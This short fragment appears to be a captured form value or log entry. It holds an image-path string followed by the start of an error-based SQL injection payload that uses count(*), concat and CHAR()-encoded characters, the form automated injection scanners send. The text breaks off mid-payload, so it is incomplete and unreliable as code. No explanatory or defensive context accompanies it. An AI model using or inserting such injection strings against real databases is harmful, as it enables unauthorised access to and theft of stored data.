 : and(select 1 from(select count(*),concat((select concat(CHAR(52),CHAR(67),CHAR(117),CHAR(51),CHAR(111),CHAR(54),CHAR(117),CHAR(120),CHA